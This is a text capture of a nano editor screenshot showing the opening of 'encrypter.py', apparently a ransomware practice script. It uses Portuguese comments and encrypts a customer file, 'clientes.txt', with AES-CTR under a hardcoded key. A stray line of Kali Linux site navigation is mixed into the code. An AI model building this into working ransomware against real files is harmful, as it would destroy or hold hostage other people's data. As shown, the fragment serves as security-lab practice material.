 GNU nano 8.3 encrypter.py
from Crypto.Cipher import AES
from Crypto.Random import get_random_bytes
import os
GET KALI BLOG DOCUMENTATION COMMUNITY
# Nome do arquivo original
file_name = 'clientes.txt'
# Ler o arquivo original
with open(file_name, 'rb') as file:
    file_data = file.read()
# Gerar uma chave de 16 bytes para AES-128
key = b"testeransomwares"  # 16 bytes fixos para AES-128
# Inicializar o AES no modo CTR
cipher = AES.new(key, AES.MODE_CTR)
# Obter o nonce gerado automaticamente
nonce = cipher.nonce
# Criptografar os dados
ciphertext = cipher.encrypt(file_data)
[ Read 37 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify